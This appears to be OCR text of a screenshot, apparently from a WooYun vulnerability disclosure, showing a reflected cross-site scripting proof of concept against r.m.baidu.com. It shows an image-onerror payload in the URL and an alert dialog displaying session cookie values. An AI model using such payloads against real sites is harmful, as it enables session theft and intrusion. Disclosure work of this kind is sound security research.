 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://r.m.baidu.com/<img src=x onerror=alert(document.cookie)>
http://jmhengde.co...
INT SQL XSS Encryption Encoding Other
Load URL
http://r.m.baidu.com/%3Cimg%20src=x%20onerror=alert%28document.cookie%29%3E
Split URL
Execute
Enable Post data Enable Referrer
http://r.m.baidu...nt.cookie%29%3E
{"errno":-5002,"errmsg":"[] not found url","request_id":"2178161423"}
来自 http://r.m.baidu.com 的页面说:
BAIDUID=D770CB2762B11AE8F2B317B5DE39502D:FG=1;
BIDUPSID=BE226F23DC0DB35F6B37369A3CC61684; PSTM=1451628486;
H_PS_PSSID=1425_7477_18726_18280_18534_12824_18731_18546_17001_17072_15643_12038_18039_17997
确定
www.wooyun.org